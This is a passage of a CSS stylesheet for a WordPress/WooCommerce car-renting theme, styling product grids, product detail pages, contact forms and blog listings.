    box-shadow: rgba(230, 232, 240, 0.7) 0 5px 10px;
    margin: 0 0.5% 15px;
    background-color: #fff;
    width: 32%;
    position: relative;
    box-sizing: border-box;
    padding: 10px;
    border-radius: 20px;
}

.woocommerce div.gridProductos a.product.resaltado {
    background-color: var(--color2);
    background-image: url("assets/img/fondo-destacado-normal.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    border-radius: 20px 20px 20px 0;
}

.woocommerce div.gridProductos a.product.resaltado::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none; /* para no bloquear clics */
    /*background-image: url("assets/img/nieve-total-renting.gif");*/
    background-repeat: no-repeat;
    background-size: cover; /* o contain, depende del efecto que quieras */
    background-position: center;
}

.woocommerce div.gridProductos a.product.blackFriday {
    background-color: var(--color2);
    background-image: url("assets/img/fondo-destacado-bf_v1.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.woocommerce div.gridProductos a.product.blackFriday span.desde,
.woocommerce div.gridProductos a.product.blackFriday small {
    color: white;
}

.woocommerce
    div.gridProductos
    a.product:hover
    .imagenProducto
    img.attachment-woocommerce_thumbnail,
.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    img.attachment-woocommerce_full {
    transition: transform 0.3s ease;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    img.attachment-woocommerce_thumbnail,
.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    img.attachment-woocommerce_full {
    transition: transform 0.3s;
}

.woocommerce
    div.gridProductos
    a.product:hover
    .imagenProducto
    img.attachment-woocommerce_thumbnail,
.woocommerce
    div.gridProductos
    a.product:hover
    .imagenProducto
    img.attachment-woocommerce_full {
    transform: scale(1.1);
}

.woocommerce div.gridProductos a.product:hover {
    box-shadow: none;
}

.woocommerce div.gridProductos a.product .fila1 {
    box-sizing: border-box;
    position: relative;
    min-height: 50px;
    z-index: 10;
}

.woocommerce div.gridProductos a.product .fila1 .titulo {
    min-height: 40px;
}

.woocommerce div.gridProductos a.product .fila1 .titulo h4 {
    text-align: left;
    margin: 0 0 10px;
    min-height: 55px;
    text-transform: uppercase;
    font-size: calc(var(--tamanio-base) * 1rem);
    max-width: 80%;
}

.woocommerce div.gridProductos a.product.resaltado .fila1 .titulo h4,
.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
    color: var(--neutro1);
}

.woocommerce div.gridProductos a.product .fila1 .detallesGridSuperiores {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    position: relative;
}

.woocommerce
    div.gridProductos
    a.product
    .fila1
    .detallesGridSuperiores
    .combustible {
    font-size: calc(var(--tamanio-base) * 0.65rem);
    color: var(--neutro3);
    font-style: italic;
    position: absolute;
    top: 0;
}

.woocommerce
    div.gridProductos
    a.product.resaltado
    .fila1
    .detallesGridSuperiores
    .combustible {
    color: var(--neutro1);
}

.woocommerce div.gridProductos a.product .imagenProducto {
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    overflow: visible;
}

.woocommerce div.gridProductos a.product .imagenProducto img {
    display: block;
    width: 100%;
    margin: -6% 0 -3%;
}

.woocommerce div.gridProductos a.product .imagenProducto .distintivo {
    max-width: 35px;
    max-height: 35px;
    position: absolute;
    top: 45px;
    left: 0;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado {
    position: absolute;
    bottom: 5px;
    right: 0;
    background-color: rgba(255, 0, 0, 0.8);
    font-size: calc(var(--tamanio-base) * 0.7rem);
    line-height: calc(var(--tamanio-base) * 1rem);
    color: var(--neutro1);
    font-weight: 500;
    border-radius: 25px;
    padding: 10px 15px;
    min-width: 50%;
    max-width: 95%;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado
    div {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    padding-left: 40px;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado:before {
    content: "";
    background-image: url("assets/img/caja-de-regalo-naranja.svg");
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    width: 40px;
    height: 40px;
    display: block;
    top: -15px;
    left: 10px;
}

.woocommerce
    div.gridProductos
    a.product.resaltado
    .imagenProducto
    .destacadoPersonalizado2022 {
    position: absolute;
    right: 0;
    font-size: calc(var(--tamanio-base) * 0.7rem);
    line-height: calc(var(--tamanio-base) * 1rem);
    color: #fff;
    padding: 0 5px;
    min-width: 60px;
    font-weight: 500;
    bottom: -17px;
    border: 1px solid var(--color3);
    border-radius: 25px;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado2022 {
    position: absolute;
    right: 0;
    font-size: calc(var(--tamanio-base) * 0.7rem);
    line-height: calc(var(--tamanio-base) * 1rem);
    color: var(--neutro3);
    padding: 0 5px;
    min-width: 60px;
    font-weight: 500;
    bottom: -17px;
    border: 1px solid var(--color3);
    border-radius: 25px;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado2022
    div {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    text-align: center;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado2022
    div
    img.obsequio {
    width: 20px;
    height: 15px;
    margin: 0 auto;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado2022
    div
    span {
    font-size: 0.6rem;
}

.woocommerce div.gridProductos a.product .destacadoEstudioRapido {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: -5px;
}

.woocommerce div.gridProductos a.product .ultimaFila {
    display: flex;
    flex-wrap: nowrap;
    margin-top: 12px;
    position: relative;
    justify-content: space-between;
}

.woocommerce div.gridProductos a.product .ultimaFila .autonomos {
    display: none;
    font-size: calc(var(--tamanio-base) * 0.65rem);
    color: var(--neutro3);
    font-weight: 500;
    border: 1px solid var(--color1);
    border-radius: 25px;
    padding: 0 5px;
    position: absolute;
    left: 0;
    top: -20px;
    line-height: calc(var(--tamanio-base) * 1rem);
}

.autonomosVisible {
    padding-left: 25px;
    font-size: 12px;
    color: var(--color1);
    margin-top: 25px;
    font-style: italic;
    text-align: end;
    margin-right: 10px;
}

.woocommerce div.gridProductos a.product.resaltado .ultimaFila .autonomos {
    display: none;
    font-size: calc(var(--tamanio-base) * 0.65rem);
    color: #fff;
    font-weight: 500;
    border: 1px solid var(--color1);
    border-radius: 25px;
    padding: 0 5px;
    position: absolute;
    left: 0;
    top: -20px;
    line-height: calc(var(--tamanio-base) * 1rem);
}

/*
.woocommerce div.gridProductos a.product .ultimaFila .precio {
    margin-right: 20px;
}
*/
.woocommerce div.gridProductos a.product .ultimaFila .precio span.desde {
    display: block;
    font-size: calc(var(--tamanio-base) * 0.675rem);
    line-height: calc(var(--tamanio-base) * 0.675rem);
}

.woocommerce
    div.gridProductos
    a.product.resaltado
    .ultimaFila
    .precio
    span.desde {
    color: var(--neutro1);
}

.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    .precioVariable
    span.amount,
.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    span.woocommerce-Price-amount.amount {
    font-size: 1.3rem;
    font-weight: 700;
    color: var(--color3);
}

.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    del
    span.woocommerce-Price-amount.amount {
    color: var(--color1);
    font-size: 0.9rem;
}

.woocommerce div.gridProductos a.product .ultimaFila .precio ins {
    text-decoration: unset;
}

.woocommerce div.gridProductos a.product .ultimaFila .precio span.mes {
    font-size: 0.8rem;
    font-weight: 700;
    color: var(--color3);
}

.woocommerce div.gridProductos a.product .ultimaFila .precio small,
.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    .precioVariable
    small {
    display: block;
    font-size: 0.675rem;
    line-height: 0.4rem;
}

.woocommerce div.gridProductos a.product.resaltado .ultimaFila .precio small,
.woocommerce
    div.gridProductos
    a.product.resaltado
    .ultimaFila
    .precio
    .precioVariable
    small {
    color: var(--neutro1);
}

.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    .precioVariable
    span.desde {
    display: none;
}

.woocommerce div.gridProductos a.product .ultimaFila .destacados {
    display: flex;
    flex-wrap: wrap;
    min-height: 35px;
    max-width: 245px;
    justify-content: flex-end;
    align-items: flex-end;
}

.woocommerce div.gridProductos a.product .ultimaFila .destacados .destacado {
    font-size: 0.5rem;
    margin-right: 0;
    margin-left: 5px;
    padding: 10px 10px;
    background-color: #ffffff;
    border: 1px solid var(--neutro3);
    border-radius: 25px;
    height: auto;
    margin-top: 5px;
    max-height: 25px;
    display: flex;
    flex-direction: row; /* <-- AÑADE ESTO */
    align-items: center;
    white-space: nowrap;
}

.distintivos {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin-top: 10px;
}

.woocommerce div.gridProductos div.a h4 {
    color: var(--neutro2);
    text-align: center;
    margin-top: calc(var(--tamanio-base) * 1rem);
    padding: 0 calc(var(--tamanio-base) * 1.5rem);
}

.woocommerce div.gridProductos div.a .combustible {
    font-size: 0.9rem;
    color: rgb(199, 199, 199);
    position: absolute;
    left: 0;
    bottom: -20px;
}

/*GRID V2*/

.gridCategoria {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    justify-content: flex-start;
    align-self: center;
}

.gridCategoria .subcategoria {
    width: 32%;
    border: 1px solid rgb(230, 232, 240);
    box-shadow: rgba(195, 205, 224, 0.8) 0px 2px 8px;
    padding: 0 0 20px 0;
    margin: 0 0.5% 15px;
    background-color: white;
    position: relative;
}

.gridCategoria .subcategoria:hover {
    box-shadow: none;
}

.gridCategoria .subcategoria img {
    margin: 20px auto;
}

.gridCategoria .subcategoria h4 {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 35px;
}

.gridCategoria .subcategoria h4:after {
    content: "";
    width: 20%;
    height: 3px;
    margin: 10px auto;
    background-color: var(--color1);
    display: block;
}

.gridCategoria .subcategoria p {
    width: 100%;
    position: absolute;
    bottom: 25px;
}

.gridCategoria .subcategoria span {
    padding: 10px 15px;
    background-color: var(--color2);
    color: white;
    font-weight: 500;
    display: block;
    margin: 0 auto;
    font-size: 1rem;
    text-align: center;
    min-width: 210px;
    max-width: 75%;
}

.gridCategoria .subcategoria:hover span {
    opacity: 0.8;
}

body.archive.woocommerce h1,
body.archive.woocommerce h2,
body.archive.woocommerce h3,
body.archive.woocommerce h4,
body.archive.woocommerce h5,
body.archive.woocommerce h6 {
    text-align: center;
}

.term-description h2,
.term-description h3,
.term-description h4,
.term-description h5,
.term-description h6 {
    margin: 20px 0 15px 0;
}

.productosDisponibles .texto_productos p {
    text-align: center;
}

.ctaCatSuperior {
    padding: 50px 0;
    background-image: linear-gradient(
        282deg,
        rgb(252, 66, 74) 2%,

        rgb(187, 37, 43) 118%
    );
}

.ctaCatSuperior .titulo {
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
    font-size: 26px;
    margin-bottom: 18px;
}

.ctaCatSuperior .botonAccion a.btnCta {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 600;
    border-radius: 24px;
    border: none;
    width: 325px;
    font-size: 21px;
    line-height: 32px;
    padding: 13px 20px;
    vertical-align: middle;
    display: flex;
    margin: 0px auto;
    -webkit-box-pack: center;
    justify-content: center;
    max-width: 100%;
    color: rgb(187, 37, 43);
    background: rgb(255, 255, 255);
    box-shadow: rgba(255, 255, 255, 0.8) 0px 4px 16px 0px;
    border: 1px solid rgb(255, 255, 255);
    padding-left: 20px;
    text-align: center;
}

.ctaCatSuperior .botonAccion a.btnCta:hover {
    box-shadow: none;
    border: 0;
}

.destacados {
    display: flex;
    flex-wrap: wrap;
    min-height: 35px;
}

.destacados .destacado {
    font-size: 0.7rem;
    margin-right: 5px;
    padding: 5px;
    background-color: #ffffff;
    border: 1px solid var(--color1);
    border-radius: 10px;
    height: 35px;
}

.regalos > .destacado {
    background-color: transparent;
    border: none;
}

div.tablaComparacion {
    margin: calc(var(--tamanio-base) * 4.2rem) auto;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
    border-radius: 25px;
    box-shadow: rgb(56 56 56 / 80%) 0px 4px 20px 0px;
    border: 1px solid rgb(255, 255, 255);
    max-width: 60%;
}

table.comparacion tr {
    border-bottom: 1px solid var(--neutro2);
}

table.comparacion tr th,
table.comparacion tr td {
    padding: calc(var(--tamanio-base) * 1.2rem) 0;
    text-align: center;
}

table.comparacion tr th {
    font-weight: 700;
}

table.comparacion tr td:nth-child(2) {
    padding: calc(var(--tamanio-base) * 1.2rem);
}

table.comparacion tr td:first-of-type,
table.comparacion tr td:last-of-type {
    font-weight: 700;
}

table.comparacion tr:last-of-type {
    border-bottom: 0;
}

table.comparacion tr:nth-last-child(3) td:first-of-type {
    color: #00ac39;
}

table.comparacion tr:nth-last-child(3) td:last-of-type {
    color: #ff0000;
}

table.comparacion .beneficio,
table.comparacion .resumen {
    color: #00ac39;
}

table.comparacion .menosBeneficio {
    color: #ff0000;
}

/*Ficha producto*/

body.single-product article.page {
    margin-top: 50px;
}

.bloqueSuperior {
    min-height: 400px;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.bloqueSuperior .imagenProducto {
    background-color: white;
    display: block;
    position: relative;
    min-height: 550px;
}

.bloqueSuperior .imagenProducto:before {
    content: "";
    display: block;
    width: 100%;
    min-height: 150px;
    background-image: url("assets/img/curva-superior-coche.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    background-color: transparent;
    position: absolute;
    top: -80px;
}

.bloqueSuperior .imagenProducto:after {
    content: "";
    display: block;
    width: 100%;
    min-height: 385px;
    background-image: url("assets/img/curva-inferior-coche.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    position: absolute;
    bottom: -120px;
}

.bloqueSuperior .imagenProducto .container .resumenProducto {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding-top: 60px;
}

.bloqueSuperior .imagenProducto .container .resumenProducto img {
    position: relative;
    z-index: 10;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery {
    display: flex;
    flex-direction: row-reverse;
    width: 65%;
    z-index: 10;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    ol.flex-control-nav {
    width: 10%;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    > figure {
    width: 80%;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    div.flex-viewport {
    width: 88%;
}

.woocommerce-product-gallery__image a {
    cursor: default;
    pointer-events: none;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    figure
    img {
    width: 90%;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-right: 20px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 100%;
    height: 66px;
    overflow: hidden;
}

.bloqueSuperior .imagenProducto .container .resumenProducto > .formProducto {
    width: 40%;
}

h1.product_title.entry-title {
    position: relative;
    display: block;
    margin: calc(var(--tamanio-base) * 3.2rem) 0
        calc(var(--tamanio-base) * 2.2rem) 0;
}

.zona1 {
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    overflow: visible;
    height: 260px;
    max-height: 260px;
}

.zona1 > .container {
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: nowrap;
}

.zona1 .izquierdo {
    position: relative;
    padding-right: 75px;
    box-sizing: border-box;
    width: 100%;
    padding-top: 85px;
}

.zona1 .derecho {
    min-width: 325px;
    position: relative;
    box-sizing: border-box;
}

.zona1 .destacadoPersonalizado {
    background-color: var(--color1);
    padding: calc(var(--tamanio-base) * 0.9rem) 0;
    margin: calc(var(--tamanio-base) * 0.9rem) 0;
}

.zona1 .destacadoPersonalizado a {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
}

.zona1 .destacadoPersonalizado a img {
    max-width: 70px;
    padding-right: 20px;
    box-sizing: border-box;
}

.zona1 .destacadoPersonalizado a div span {
    display: block;
    color: var(--neutro1);
}

.zona1 .destacadoPersonalizado a div span.etiqueta {
    font-weight: 700;
}

.destacadoPersonalizado {
    background-color: var(--color1);
    padding: calc(var(--tamanio-base) * 0.9rem) 0;
    margin: calc(var(--tamanio-base) * 0.9rem) 0;
}

.destacadoPersonalizado a {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
}

.destacadoPersonalizado a img {
    max-width: 70px;
    padding-right: 20px;
    box-sizing: border-box;
}

.destacadoPersonalizado a div span {
    display: block;
    color: var(--neutro1);
}

.destacadoPersonalizado a div span.etiqueta {
    font-weight: 700;
}

.estudioRapido {
    background-color: var(--neutro1);
    padding: calc(var(--tamanio-base) * 0.9rem) 0;
    margin: calc(var(--tamanio-base) * 0.9rem) 0;
}

.estudioRapido .container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
}

.estudioRapido img {
    max-width: 70px;
    padding-right: 20px;
    box-sizing: border-box;
}

.estudioRapido div.contenido span {
    display: block;
    color: var(--color1);
}

.estudioRapido div.contenido span.etiqueta {
    font-weight: 700;
}

.zona2 {
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.zona2 > .container {
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: nowrap;
}

.zona2 .izquierdo {
    position: relative;
    padding-right: 75px;
    box-sizing: border-box;
}

.zona2 .derecho {
    min-width: 380px;
    position: relative;
    box-sizing: border-box;
}

.zona3 {
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    background-color: white;
    margin-top: 25px;
    margin-bottom: 25px;
    padding: 25px 0;
}

.zona3 > .container {
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: nowrap;
}

.zona3 .izquierdo {
    position: relative;
    padding-right: 75px;
    box-sizing: border-box;
    width: 100%;
}

.zona3 .derecho {
    min-width: 380px;
    position: relative;
    box-sizing: border-box;
}

.equipamiento {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: flex-start;
}

.equipamientoDestacado,
.equipamientoExtra {
    width: 40%;
    box-sizing: border-box;
}

.equipamientoSeparador {
    width: 20%;
}

.zona4 {
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    margin-top: 25px;
    margin-bottom: 25px;
    padding: 25px 0;
}

.zona4 > .container {
    display: flex;
    justify-content: space-between;
    position: relative;
    flex-wrap: nowrap;
}

.zona4 .izquierdo {
    position: relative;
    padding-right: 75px;
    box-sizing: border-box;
    width: 100%;
}

.zona4 .derecho {
    min-width: 380px;
    position: relative;
    box-sizing: border-box;
}

.zona4 input {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.formProducto .btnCta {
    max-width: 100%;
}

.destacadosProductos {
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    box-sizing: border-box;
    width: 100%;
    margin-top: calc(var(--tamanio-base) * 3.2rem);
}

.destacadosProductos div.apartado {
    width: 16%;
    text-align: center;
}

.destacadosProductos div.apartado img {
    display: block;
    height: 45px;
    width: auto;
    margin: 0 auto calc(var(--tamanio-base) * 1.2rem);
}

.destacadosProductos div.apartado strong {
    color: var(--color3);
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: calc(var(--tamanio-base) * 0.9rem);
}

body.single-product .queIncluye {
    width: 100%;
    max-width: 100%;
    left: 0;
    right: 0;
    margin-left: 0;
    margin-right: 0;
    margin-top: calc(var(--tamanio-base) * 2.5rem);
}

body.single-product .queIncluye .contenidoIncluye {
    padding: 0;
}

.derecho.sticky {
    position: fixed;
    z-index: 1000;
}

.formProducto {
    width: 490px;
    max-width: 100%;
    border-radius: 25px;
    background-color: #111326;
    box-shadow: rgb(17 19 38 / 80%) 0px 4px 30px 0px;
    padding: calc(var(--tamanio-base) * 1.4rem);
    margin-top: -530px;
    position: relative;
    z-index: 100;
}

.formProducto .product_title.formProducto {
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 1.9rem);
    line-height: calc(var(--tamanio-base) * 2.1rem);
    position: relative;
}

.formProducto .destacado {
    display: block;
    position: relative;
}

.formProducto .colores {
    display: block;
    position: relative;
}

.formProducto p.price {
    color: var(--neutro1);
    position: relative;
}

.formProducto p.price .precioVariable > span {
    color: var(--neutro1);
}

.formProducto p.price .precioVariable span.desde {
    display: block;
    font-style: italic;
    color: var(--neutro1);
}

.formProducto p.price .precioVariable span.woocommerce-Price-amount {
    color: var(--neutro1);
    font-weight: 700;
    font-size: calc(var(--tamanio-base) * 1.9rem);
}

.formProducto p.price span.alMes {
    color: var(--neutro1);
}

.precioFormulario small,
.formProducto p.price span.alMes small {
    font-size: calc(var(--tamanio-base) * 0.75rem);
}

.opcionesCoche {
    display: block;
    box-sizing: border-box;
}

.opcionesCoche .opcion {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: nowrap;
    margin-bottom: calc(var(--tamanio-base) * 0.9rem);
    border-bottom: 1px solid white;
    padding-bottom: 5px;
}

.opcionesCoche .opcion:nth-child(n + 6) {
    height: 0px;
    opacity: 0;
    overflow: hidden;
    margin-bottom: 0;
    transition: height 0.5s ease 0s, opacity 0.5s ease 0s, padding 0.5s ease 0s;
    padding-bottom: 0;
    border-bottom: 0;
}

.mostrarTodo .opcionesCoche .opcion:nth-child(n + 6) {
    height: 60px;
    opacity: 1;
    margin-bottom: calc(var(--tamanio-base) * 0.9rem);
    border-bottom: 1px solid white;
    padding-bottom: 5px;
}

.opcionesCoche .opcion button.formCoche {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 400;
    border-radius: 50px;
    border: none;
    font-size: calc(var(--tamanio-base) * 0.8rem);
    line-height: 16px;
    padding: 4px 8px;
    vertical-align: middle;
    margin: 0px auto;
    -webkit-box-pack: center;
    justify-content: center;
    max-width: 100%;
    color: var(--color1);
    background: var(--neutro1);
    border: 1px solid rgb(255, 255, 255);
    text-align: center;
    cursor: pointer;
}

.opcionesCoche .opcion .precioTabla span {
    display: block;
    color: var(--color1);
    font-size: calc(var(--tamanio-base) * 0.9rem);
    font-weight: 700;
}

.opcionesCoche .opcion .precioTabla small {
    display: block;
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 0.7rem);
}

.opcionesCoche .opcion .resumen {
    font-size: calc(var(--tamanio-base) * 0.7rem);
    color: var(--neutro1);
    font-style: italic;
}

#ampliar {
    text-align: center;
}

#ampliar small {
    color: var(--neutro1);
    padding-right: 5px;
}

#ampliar small:after {
    content: "Ver más";
}

#ampliar.reducir small:after {
    content: "Ver menos";
}

#ampliar .flechaVerMas {
    max-height: 35px;
    background-color: var(--color1);
    width: 35px;
    border-radius: 50%;
    margin: 0 auto;
    cursor: pointer;
}

#ampliar.reducir .flechaVerMas {
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.formularioContacto {
    background-image: url("/wp-content/themes/totalRenting/assets/img/fondo-formulario.png");
    background-size: cover;
    background-position: center center;
    padding: calc(var(--tamanio-base) * 3.2rem);
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.formularioContacto .h1 {
    color: white;
    font-size: calc(var(--tamanio-base) * 2.4rem);
    text-align: right;
}

.formularioContacto .precioFormulario {
    color: white;
    font-size: calc(var(--tamanio-base) * 2rem);
    text-align: right;
}

.formularioContacto .elFormularioProducto {
    width: 75%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: calc(var(--tamanio-base) * 2.4rem);
}

.formularioContacto .elFormularioProducto .medio {
    width: 48%;
}

.formularioContacto .elFormularioProducto .medio.modelo p {
    display: none;
}

.formularioContacto .elFormularioProducto .completo {
    width: 100%;
}

.formularioContacto .elFormularioProducto .completo.radios {
    color: var(--neutro1);
    margin-top: 10px;
    display: flex;
    justify-content: center;
}

.formularioContacto .elFormularioProducto .completo.rgpd {
    margin-bottom: 10px;
    color: var(--neutro1);
    font-size: calc(var(--tamanio-base) * 0.7rem);
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: none;
}

/*formularios*/

input[type="text"],
input[type="number"],
input[type="tel"],
input[type="email"],
textarea,
select {
    width: 100%;
    max-width: 100%;
    height: 48px;
    border-radius: 7px;
    border: solid 1.5px var(--color4);
    background-color: #ffffff;
    padding: 14px 16px;
    margin-bottom: 10px;
    text-rendering: auto;
    color: var(--color2);
    font-size: calc(var(--tamanio-base) * 1rem);
    font-weight: 400;
    font-family: var(--tipo1);
    letter-spacing: normal;
    word-spacing: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: start;
    -webkit-writing-mode: horizontal-tb !important;
    -webkit-appearance: textfield;
    background-color: -internal-light-dark-color(white, black);
    -webkit-rtl-ordering: logical;
}

textarea {
    height: 240px !important;
}

input[type="text"],
input[type="number"],
input[type="textarea"],
select {
    border: solid 1.5px #cacaca;
}

input:focus,
select:focus,
textarea:focus {
    border: solid 1.5px #cacaca;
}

/*tipos*/

.completo.radios {
    border: 0px;
    padding: 0px;
    margin: 0px 0px 15px;
    min-width: 0px;
    display: grid;
    /*grid-template-columns: repeat(3, 1fr);*/

    grid-template-rows: 50px;
    gap: 10px;
}

.Tipo .wpcf7-form-control.wpcf7-radio {
    position: relative;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
}

.Tipo input[type="checkbox"],
.Tipo input[type="radio"] {
    box-sizing: border-box;
    padding: 0px;
}

.Tipo input {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0px !important;
    border: 0px !important;
    clip: rect(1px, 1px, 1px, 1px) !important;
    overflow: hidden !important;
    white-space: nowrap !important;
}

.columnas-3 ul {
    columns: 3;
}

.Tipo label span.wpcf7-list-item-label {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    max-width: 100%;
    margin: 0px;
    padding: 10px 10px 8px;
    color: rgb(172, 181, 198);
    font-size: 14px;
    font-weight: 400;
    line-height: 14px;
    text-align: center;
    background-color: rgb(255, 255, 255);
    border-radius: 8px;
    transition: color 0.2s ease 0s, background-color 0.2s ease 0s;
    cursor: pointer;
}

span.Tipo .wpcf7-list-item label span.wpcf7-list-item-label:hover,
input[name="Tipo"]:focus ~ span.wpcf7-list-item-label,
input[name="Tipo"]:checked ~ span.wpcf7-list-item-label {
    color: var(--neutro1);
    background-color: var(--color2);
    padding: 11px 10px 11px;
}

p.submit {
    width: 100%;
}

input[type="submit"] {
    display: block;
    width: 150px;
    border-radius: 27px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
    background: var(--color5);
    text-align: center;
    padding: 10px 30px;
    color: var(--color1);
    font-weight: 700;
    margin: 0 auto;
}

input[type="submit"]:after,
.teamleader-container button.teamleader-submit:after {
    clear: both;
}

.wpcf7-not-valid-tip {
    /*color: var(--neutro1);*/
    font-size: 1em;
    font-weight: normal;
    display: block;
}

span.woocommerce-Price-amount.amount {
    font-size: calc(var(--tamanio-base) * 1.5rem);
}

table.poblacion {
    width: 100%;
    max-width: 100%;
}

table.poblacion tr {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

table.poblacion tr td {
    width: 25%;
}

/*BLOG*/

.category-post {
    margin-top: calc(var(--tamanio-base) * 2.5rem);
    margin-bottom: calc(var(--tamanio-base) * 2.5rem);
}

ul.listCategoria {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    list-style: none;
}

ul.listCategoria li {
    background: #ffffff 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    opacity: 1;
    padding: 15px 20px;
}

ul.listCategoria li a {
    font: normal normal 20px/38px var(tipo2);
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    text-transform: uppercase;
}

ul.listCategoria li:before {
    content: "";
}

ul.listCategoria li:hover,
ul.listCategoria li.activo {
    background-color: var(--color2);
    color: white;
}

ul.listCategoria li:hover a,
ul.listCategoria li.activo a {
    color: white;
}

section.autor {
    min-height: auto;
    margin-bottom: 15px;
    margin-top: -45px;
}

section.autor img {
    margin: 0 auto;
    height: 90px;
    width: auto;
}

section.autor p.elAutorPost {
    font-size: calc(var(--tamanio-base) * 0.875rem);
    text-align: center;
    margin-top: 10px;
}

.ultimosPost .losPost .articulo {
    position: relative;
}

.ultimosPost .post .imagenListing {
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 210px;
}

.ultimosPost .post .imagenListing:before {
    content: "";
    background-color: rgba(0, 0, 0, 0.45);
    height: 210px;
    width: 100%;
    position: absolute;
}

.ultimosPost .post:hover .imagenListing:before {
    background-color: rgba(0, 0, 0, 0.25);
}

/*CAMBIOS*/

.ultimosPost .post .imagenListing img {
    display: block;
    /*   width: 100%;*/

    height: 100%;
    /*  max-width: unset; */ /* 

    object-fit: contain; */
}

.ultimosPost .post small {
